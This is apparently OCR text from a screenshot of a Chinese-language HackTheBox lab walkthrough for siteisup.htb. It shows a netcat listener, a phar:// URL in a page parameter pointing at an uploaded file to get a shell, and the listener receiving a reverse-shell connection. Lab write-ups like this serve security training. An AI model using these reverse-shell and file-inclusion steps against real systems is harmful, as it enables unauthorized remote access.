
nc -lnvp 9999
确认
目录的随机目录之
http://dev.siteisup.htb/uploads/
后，构造URL并访问
http://dev.siteisup.htb/?
page=phar://uploads/97128df9edbe99bdf9cbdb32787a909
4/b.abc/b
getshell
listening on [any] 9999 ...

connect to [10.10.16.23] from (UNK